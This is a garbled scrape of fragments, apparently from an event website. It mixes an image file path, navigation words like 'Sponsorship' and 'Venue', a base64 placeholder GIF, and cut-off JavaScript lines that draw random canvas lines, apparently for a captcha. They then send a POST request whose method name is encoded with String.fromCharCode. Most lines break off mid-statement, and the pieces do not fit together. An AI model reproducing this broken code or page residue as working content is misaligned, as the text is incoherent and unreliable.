
categorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
e4db9618924
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';v
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j